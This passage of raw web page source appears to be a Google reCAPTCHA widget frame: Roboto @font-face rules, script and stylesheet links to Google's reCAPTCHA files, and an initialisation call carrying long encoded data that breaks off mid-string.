  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="VcYnmUAA44cuIDlvC_EBBg" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en_gb.js" nonce="VcYnmUAA44cuIDlvC_EBBg">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="VcYnmUAA44cuIDlvC_EBBg">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/bmV3IFpbdF0obVswXSk6Sz09Mj9uZXcgWlt0XShtWzBdLG1bMV0pOks9PTM/bmV3IFpbdF0obVswXSxtWzFdLG1bMl0pOks9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\\u003d\x22,\[base64]\\u003d\\u003d\x22,\[base64]/CvsKZDMOowp/DjsOFfsKHw7Y5NsKawogMwrPClMKmSG1Kwokzw5FFwoUKw6vDpsKGdcKiwq5WIhTCmkw5w5Q1XjkewpMBw5vDsMOHwpXDjcKEw4Ikwr5HMnLCt8KWwqnDl0LCgMOdQsORw7/Cu8KGScKNNMOHSDDDn8KdZ27DucKCPsOBSEjCicOgScOuw4hPf8Ktw4XCs1NYwpcgQBgCwoTDjk7DjcOdwpPDp8K3CyFfw4LDjMOlwrvCkmHCmgIDwq9TZcORdsOywqfCm8KewprCpwrCoMOAX8K8PcKowo/Dvn9kRUhve8KkSMKcI8KDwrnCmMOzw6U4w7pOw4HCvxMhwrvCjF/Dq1bCkFrCmEsrw6fDoMKjD8KAwqdORQMFwrbCksOgDX3CuXRrwqMGw7NfHcKZYGwDEMKuFEvDrABbwpQvwo7Dg8OdWMK9HcOQwo1zw5DChMKQQsKNeMKFc8KCHm8ZwrnCi8KpACDClWrDvcKic3UiUx4xHiTCqMOWZ8Ogw7N/H8Kcw6ptRlnClgvCr1XCq1bCqMOJeDzDvMOhNcKpw7wBb8KFfTbCnMKhFAQTcsKjHgRGwpJNcsK1Wg7DvsOfwqfCvTdAXMK0dz4RwoU/[base64]/Dv1EiGcKTw4LCkMKfGg7Dj0/DlsOcwqXCqcKBL8KJw6LCjF3CmcKPw4s4wroAOAbDpRszwqNewr9rfWVawpLDisKOPcOsDnHDsGQHwqDDh8Oqw7PDh2luwrbDssKpdMKXVz51ZDzDi1I9RsKEwovDpGsYHllbcSvCm2/DnDUjwo82GUrCmRLDjmZ+EMOPw5XCmX/[base64]/[base64]/[base64]/CkMODwo3Cg8KWwr47R8O7UsOQw4zDnT7CllTCnDDDnxjDuEnCssOww75rwodsw7UtfynCl8OEwpLDucKjw4bDoEXDjcOZw5NRNSUkwqZ+w7ZDSgbClcOLw7QtwrZrMgzDm8KYYsK9cXkkwq5laXPCmsKPwq/DusOeYlvCtx/Cu8OqecOaJ8KJw4LDncKIH2JdwozCpcKVDMKtKjvDuibChsORw6U8Lm3Dhx7Ct8Ocw4bDg2wfb8Orw60tw6Z6wpcCORISM00ew4nDiUQMCcKNwr9ww5towqrCs8Kpw5nCsVNrwpIUwoIYbkxuw7p3wrIjwo/[base64]/CuDbCosKbWH47wpPDhXxcwpzDocKkw6TCksOLLnbDtxLCvAbDmXxqEcO9EzwKwoDCscOiIsO1FUcOYcKew5U/w6jDvsOuR8KFTErDrzPCr8K4JsOeO8Kxw6BUw6DCnjsIVMKzw4czwr9AwqNzw78Pw5Y/wrPDh8KrcUvDoXhWcA/CuHrCjRoZeyoowpwFw5DDvsOiwoQyZMK6HlleFcOsLsKcf8KMwqROwrt5RsOHAG1jwrnClsOfwrnDnixNR0HCmQFfBsK5bU/Cv0fDr1rCpsK5JsOjw4HCpcKPAsOEdETDl8OSwpFTw5U8ScOQwq7DoDnCl8KnSwxUw5EMwrDCnz/[base64]/DrX3DpkYpJcOEQFLDpcKIDE7Cj8KkGcOJw5U9LEnCmRhQSiTDpEBPwol8wrvDnWtIw6hDIcK9floqOcOvw7kMwpR0aBVoJMOQw44dasKYUMKsQ8OWSC3DqcOjw4J2w5zDgMOawr/Dh8OwFxDDhcKsdcOlccKbWnbDmAjDmsOZw7fCj8OYw65kw7rDmsOew5bCvcO9eSJoFMOrwp5Lw5HCmXN2fCPDkV4ORsOOw6HDqcO+w7A/QMK4FsOaasOcw4jDvQNCCcOnw47DlHfDq8OPXAhqwqbDiToZHMKoUnDCq8K3w4UTwpxowpjDrAZRw4zDpsOnw6bDlixuwrnDosO0Kk1ywo/CnsK+cMKWw5NPOUQkwoIgwrvCiEUmwpnDmTUEcWHDhgPCq3jDssKTLsKvwqocdXvDlxHCqFzCn0TDrwYzwrpawohzw7PCtgHDvz/CjsOaby7CjHLCq8K1IMKdZjxUDzzDti1twrvCgMKbw4zCqMOMwoLDrAHCumTDq2DDr2HCkcKVXsKgwoouwoZmaFJqwq7Cknpsw6YwW25sw5NPW8KnDk7Ci0lRwrMcasKidsK/wrsEw6fDl8O1e8OUDsOfAyQ/w7DDicOdGVpAbsKVwq8swq7DmC3DqCLDhsKcwo9NcRcSVEQcwqBjw7Qrw4ZJw5RSEn0qNGTDgyc9wptHwplMwqTDi8KDw6rDohrCk8K1CXjDpCfDgcOXwqpqwohWYyTChMKdNDR5U2xhCTDDqWtGw4rCksO5F8OYWcK6ejoFw58mwoPDhcOxwrMcMsO/[base64]/CpsOBPcKIVyrDnQzDhVxtw7nCucKXw5VjDkUkF8OoMFjCl8O9wr3DtmVvSMOGVzrDh3JBw4TCu8KZYUHDhHNew5XCowvCnAhUIEHCgwwhBkUrD8KOw4PDshzDucKyYkgowqRLwprCmA8uWsKcHiDCpSkXw4PCqVM+HsOGwobCugFNawXCjMKcTTw/fR/DoUlewr4Jw683f0B7w6Mkf8OyWMKJAgIZIFh9w4zDmcK3a3fDoQAqRyzCv1daWMKELcK8w5RgeWY1w70Dw4zDnmHCsMKSw7NhSFnDksOcDHDCmDM9w5VsMiFoEjxuwq3DgMKGw5zCh8KWw6/DjlrCnABrFcOhwrh1YMK5C2nCuUtywq/CtsK8w4HDssOpw7XDkg7Cuw/Dq8Oswp4qw6bCvsOTT0JgN8Kcw57DplnDuxrCkjrCn8K4bhJtF08EUhMaw70Mw6ZwwqfCmcKowpZnw4fDkFjCoFHDiBwtLsKfCwdxAcKBHMKuwobDv8KWbmoGw7fDuMKMwr9Lw7LDssKvT37DpsKOYB7CnmQCwrgHYsKJZERswrw5wrEuw63DtD/Dmwpywr/[base64]/CscO4wp8Rw5bCqCrCmMKkCsOlwqnCi8OBcDPCpB3CpsKww68gQh1Ew7ECwr4sw5TCnSXDoXF0DMO2TAgKwoXCgGjCnsOHb8KNSMO2FsKWw5LCjMOUw5hPHztTwpHDq8OIw4PDi8Krw4wAe8KNS8O5w5B/w4fDsWXCp8KRw6PDnVDDoH9SHyzDvcK+w74Mw7jDg2nCqsO1e8KLGcKSw6HDqsKnw7hewpjCoBbCscKuw7PCqD7DgsK7JMK9S8O3bDLCgsK4RsKKHldQwpNgw7rDo2DDlcO+w4RUwroEcUttw4fDjsOsw7jDtsOVwqDDiMOBw44Ewp1XHcKMTMOzw5/CmcKVw5bChcKCwqonw57Dg3RJPH52RcOwwqhqw6vDtlDCpVnDvcO3woHCtDXCpMOBwr5Jw4rDgzDDuT4Vw7hcEMK6UsKcf1XDisKWwrcLLsKqexQuQMKwwrhIw7XCu3TDo8K/w7MJDH57w50ebVNGw653b8OkPk/DkMKsQUDCtcK4McK7EjXCtBvCq8ORw7TCp8OOF2RXw55FwrNJc1hSF8OrPMKmwq/Ck8OZCUvDkcKQw68Dw5lqwpRfwqXDqsOccMO2wpnCnEXCkTTCn8KOPsO4JRMWw63DosKCwonClg5/w6fCoMKvw5c3DMOkQcO2J8O8Xg54ecODw67Cp24JQsOvVFE0cijCo0TDscOtNF1xw6/DgHxlwrBIFjHDoQRmwo/DhCrClX4GSHhfw4rCp0lQUMOUwp9Xwo/[base64]/CvV3CpMOLwpMUw4V2w5Npw53CmG3DqC/CqT/[base64]/CoMKZwpHClcOOOmJlcyBEwofCt8O2EFfChW1iCMOjM8O2w7zCrMKtOcOVWMOpwrnDv8OZwprCj8OFPAFaw6dQwpUeN8OQDcOpY8OJw51dNcK1MXXCiXvDpcKJwokkU0DCpBzDt8K+QcOYScOUP8OnwqF7PMKpKxIHWg/[base64]/CrcKyZ0LDnW/Dr3lNw6nDhsKTwrhTYcKOwpPCn3lnwqTCiMKqwo9Uw7jCpkU2K8OVTXvDpMKxZMKIw54ow5huO2XDsMOZOmLCvDx4w6oPEMOywqvDi37CvcKtwp8Jw6XDlyVpwoQFw7TCpDPDpgHCusOyw5/CpnzDssK5woTCvsOgw5oYw6vDszRPU1d1wqZIJMKrYcK3F8Okwr97DzDCq2LDhiDDs8KFMkbDqsKgwr7ClC0Cw6vCqsOpGwvCmXlVHsK/aBnDuWkYB09aJcO9AhsURkfDq3nDrm/DlcOJw7zDusK8acKZP2rDr8KsREtXBcOEwotcMCDDmnJvJ8K6w4LCqMOsU8OcwpjCrybDucOrwrszworDpHfDlsO3w4QfwqYPwobCmsKLNsKmw7FWwqTDvFHDpBxJw4bDsyfCp23DgsOMCMKwSsOdBWxGw7xCwpgGwp/DqUtrMgw7wpRnM8K5DEsowo/Cm2glHBfDq8KzdsO5wqMcw7DCl8O7KMObw7TDqcOJQAvDmMOReMOyw7TDrmpHwpI6w5bDl8K9YE8wwoXDpBgJw5XDmlfComw4UVvCoMKCwqzCujdTw47ChsK3JGFnw6/DpSABwrXCunMkw7nCncKCScKww5JCw7sCc8OTBjfDnMKjEMOyRSHDlXMVBGhUZ1vDkEI9QynDqcKeFXA4woUcwrUYXElpLMK2w6nCnG7DgsKjaA3DvMKKJEQ+wq1kwoY2eMKoZcORwqc/[base64]/PAXCn1wlw6DCp8KwW2p/[base64]/[base64]/DrEsiVBV9ZMKcSsK1wqPDhMOJw6sNB8OTwqzDvcO3wrIUC0woY8KXw4MyfMK0GkzCsmPDrAIMUcObwp3DiEg4MH84wr7Cg3QOwr3DrE8fUHg7AMOTeip7w6nDtnnClMKCJMO7w5nDgDpVwog/IUQMUDjChsOsw4IFwoPDtcOYZGV1a8OcYQDCmjPDk8K1cB1yGkDDnMKINR0oZxUuw5Ulw5XDrz7DpsOkDsOSZmvDicKaPhPDqcObGAotworDogfDqsKew4bDksKNw5c9w5nDqcOfUS3DtHrDs14rwq8zwoDCnjtSw6/CjD7CsjVXw5bDmgghKMO1w7LCnD/DkBJ0wqJlw7TClMKXwpxlFX5uD8K0GcK7BsOZwrtEw4HCnMKrw5MwVBhZP8KqAy4rEnA4woLCkWvCvxd3MEICwpDDmWQDw73CilV5w6XDg3jDvMKMIcK2PV4NwoHCtcK9wr3DlsORw6zDu8O1wqzDn8KCwpLDi0nDjHUvw61tw5DDoE/DrMKULWQyUkh6wqAsN1JtwoERfMOsJE11U2jCocKcw6LDosKew6Frw6Rewp9/WkbDsSXCq8KbTWE8wohWAsO2bMK7w7EbRMO9w5c3w5lbXHc2w6wLw6kUQMOcF0/CuxjCnANqwr/DucKDwqbDmsK/w6/DuS/[base64]/[base64]/DmsOAdzsGwqcJwpnDnQrCt3I2wp4XXcOdLRBiw4XDuVDCjAVZfGHChCRvVcKqNcOZwp3ChkYSwrxsRMOlw63Di8KYBMKqwqzDocKmw6kaw5IGVMK2wo/DpsKBPy1RZcOjRMOAP8K5wpZuWWtxwqg7w5sYUCZGH3HDs2NBLsKYcFMrJFsiw5FdesKYw63CgsOMBDYPwpdnLMK/FsOwwq0gLHXCgWs6Z8KLJ27DscOtS8OWwqBIeMKyw5/Dp2Etwqo2wqF6dMKGYFPCosOmRMK4wpnDkMKTwr8cQDzClV/CrWgtwr4CwqHCgMO5bh7DjcOxIBbDhsO7dcO7aT/Ci1pAw693w63CpDZqSsO0Gh9zwqgDScOfwpjDomnCg2LDjyHCh8OHwoTDjMKEXcOIT0FGw7RdYkBLX8OmfHvCkMKCBMKPwpMcPw3DjT4Db1/DmsKQw4Y+SMK0ZXMKw58IwoVRwossw57DjFPCmcKwfzYPZ8OFY8OAeMKAbm1Zwr3Dvx4Bw4sbVQvCjsOCwpo3QFJUw5g5w53CtcKpPMK6Oy8yI3bCnsKba8KhbMOcLGwLAn7DncK7ScKyw7vDkDPDp0Bff2/Dsz0IZWE+w5LDihjDiwDDtnbCpMOmwrPDtMKyAMOyDcO2wpVmYyxOYMK6w4/CocKobMKgI05UecOLw7ltwqnDon5iwqzDtsOywpQtwq5iw7vCozDDnmTDiVrCocKdS8KRSjhlwqPDvyXDnTkqcEXCoi7ChcOHwr/[base64]/Cp2p+w6LDnVBRfz/[base64]/w68qDQgDFsKhwrXDpCkQOU/[base64]/[base64]/w4Zmw5FoPiltFMOzMBnDqijCpMObSsO6F8Kkw47DosOOBsODw7VyLsOaFGbCrg05w6IcXMOqesKBaQ07w5wMfMKESmzDgsKpXA/DlcK9C8OXbUDCugduNi/CvyDChnUbDMOuQjpjw4XDmVbCqcOlwohfw49/w5/CmcOSwp1wM27DmMOVw7PDqGLDisKjIMKGw7jDiBvCs3bDjMOww7/CqSJSM8KNCgLCpTDDnsO5wofCvTkeXVDCjGPDkMO/EcKow4TDkCbDplrCngJ1w7zCnsKeczXCqhM6fRPDpMO7eMOxClHDjTzDkMKgd8K+AMOGw7DDhlkOw6LDgsKtDQsrw4TCuC7Dv3JNwoMYwrfDn01oJB7ChDzChkYWF3jCkSXDulXCqg/DpApMNzVCIWjDvC0hTE8Ww75oa8OjfHU2QQfDnUd8wpt7TsO+McOUZWwwS8KawoHDqk5EdcKbfMOVcsKIw4UDw6NZw5DCvnxAwrN8wpbDoAPCvMOCLlDCswEBw7jClsOYw7prw7xmw6VKIMKjwpljw47Dlm/DuXkVRk5cwprCjMKMZsOZfsO/[base64]/DjVZyw5vCrTIwCg3ClMKzw7xkKERoJzjCkjnClkdTwq4rwpPDv3wLwprCgC/DlkDCi8KgQB7DonrDpTE5aVHClsOzbxMOw5fDhHjDvETDk39hw7fDrMO6wp7Cgyk9w6NwRsOMCsKww5TCisK1DMKtFsO1w5DDrMOgNMO0AsO3BMOqwqXChcKVw5sXwoPDkgkGw407wpYhw6IiwrDDgCfDpxHCksOZwrTChD0swq7DvcONOFZ8w4/Dl2/Ckw/Dsz/Drkhsw5AGw6ktw7QqNA51HFh4B8KtJsONwqBVw5vCtWowLhkyw7HCjMOSDMKJRmMMwonDo8K9w6LChcOowokrwr/[base64]/fsO6w5zCsVtAwrdNFsKVw71vFCNJcDh6RsKxPl0KFsKqw4MKFig+wp53w7HDpcKeY8KpwpLDiyXChcKDScKBw7IwUMORwp1gwqlXJsO3RMOvZ1nCilDDolXDisKdSsOCwoZjJ8K8w4cWEMORF8KMHhfDrsKGXCbCgQnCssKZT3nCiXxwwoAswrfCqcOkEznDu8KDw6V/w47CnmvDnDfCj8KiFig9T8Kcc8KwwqzDrsKEXMO2RxdnG3kvwqLCsHXCiMOmwrfCl8KhV8KkVw3ClB1gwrbCpcOpwpHDrMKWLSrCoFEOwoDCicOJwrpvUC7Dgw51w6Zcw7/[base64]/[base64]/DojPCvkQkWV48f8OBw5EyM8Otw5zCisKow6kbGyFJw6DDoQXDl8OlcEtZWkXCujjDnQYkWlB6w5PDoGhCWMK9XcK9CjvCiMOew5bDnBnCpsOqUFnDtMKkwohMw4s6RRNTUCTDksO0CsOcbjlcEcOkw75awp7DpQ/DmmckwprCvMOeXcOBAXjCkwpIw4ZCw67DjcKOUU/CtHt+L8O7woXDnMOgacOJw4HCp1HDnDIUYMKKdxJFXMKNLcKHwp4Yw5cAwp3Cn8Kvw43Cm3Ruw6/CnFN4QcOnwrsdIcKJF3sHccOlw5/DkcOxw7vCqV7CmMKYw4PDl2fDv3XDhETDk8K4BEfDuiHCqA/DsQVYwrNqw5Jnwr7DlDsewp3Cpj9/w5TDuDLCo0nCmAbDmMKQw4Rxw4DDpMKLMjDCs3PDkzdFAmLDrsOEw6vDosOAE8OewqpmwonCmjYHw6HDp39/bcOVw5zCpMKrR8OGwr4Mw5/DssOtd8OGwrjCpinDhMOhOyYdEFRWwp3CoBvCtsOtwpxcw4XDl8KpwoPClMKow40OJSQ4wr8IwqAuOwoTWMO2LVTChS5UVMO/wpsUw6l3wrPCuQHCuMOmP1/[base64]/CmHDDmsK6MsKdwpoUETNMMMOfScO2OUzCrW5Rw5wUeVlQw43CqMKJSgTDvVvCocOCXFbDusOVNQ1kJcOBw5/CrAdDwobDk8KEw53CvXwqTcK3OxMGLRAHw6UnallaacKrw49VYGlhSVHDosKiw6vDm8KQw6Z4WCsjwo/DjSPCmBzDnMOowqE8NMOaH2